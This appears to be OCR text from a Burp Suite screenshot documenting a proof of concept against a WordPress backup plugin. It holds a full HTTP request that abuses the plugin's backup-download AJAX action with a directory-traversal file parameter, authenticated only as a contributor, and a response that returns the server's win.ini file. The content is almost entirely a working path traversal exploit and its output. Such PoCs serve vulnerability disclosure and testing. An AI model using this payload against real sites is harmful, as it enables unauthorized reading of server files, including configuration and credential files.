 Request
Pretty Raw Hex
\n
1 GET /wordpress/wp-admin/admin-ajax.php?action=flmbkp_backup_downloadfile&
page=flmbkp_page_backups&flmbkp_security=befe5db2c4&flm_file=
..//..//..//..//..//..//windows//win.ini HTTP/1.1
2 Host: localhost
3 Cookie: wordpress_sec_bbfa5b726c6b7a9cf3cda9370be3ee91=
contributor%7C1754970727%7CevxEBS4qDzjceOSkQJP2JvRr1SgyNzbCxNKpA6Yq0p1%7Cb
5f61f1f4cb5cdc996e117181eb6624a0d07b8952808df28aa384b8100dc0b36;
wordpress_test_cookie=WP%20Cookie%20check; wp_lang=en_US;
wordpress_logged_in_bbfa5b726c6b7a9cf3cda9370be3ee91=
contributor%7C1754970727%7CevxEBS4qDzjceOSkQJP2JvRr1SgyNzbCxNKpA6Yq0p1%7C5
86ec0210bf1991b6ab830c91bddbce42f6beb14f7146a8dd4e8c0d836399310;
wp-settings-time-4=1754798137; PHPSESSID=b0b63cadisl66s0slg6pmf2sj3
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://localhost/wordpress/wp-admin/admin.php?page=flmbkp_page_backups
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: iframe
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Priority: u=4
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Aug 2025 04:02:27 GMT
3 Server: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.0.30
4 X-Powered-By: PHP/8.0.30
5 X-Robots-Tag: noindex
6 X-Content-Type-Options: nosniff
7 Expires: Wed, 11 Jan 1984 05:00:00 GMT
8 Cache-Control: no-cache, must-revalidate, max-age=0, no-store, private
9 Referrer-Policy: strict-origin-when-cross-origin
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 167
12 Content-Disposition: attachment; filename="win.ini";
13 Connection: close
14 Content-Type: application/octet-stream
15
16 ; for 16-bit app support
17 [fonts]
18 [extensions]
19 [mci extensions]
20 [files]
21 [Mail]
22 MAPI=1
23 CMCDLLNAME32=mapi32.dll
24 CMC=1
25 MAPIX=1
26 MAPIXVER=1.0.0.1
27 OLEMessaging=1
28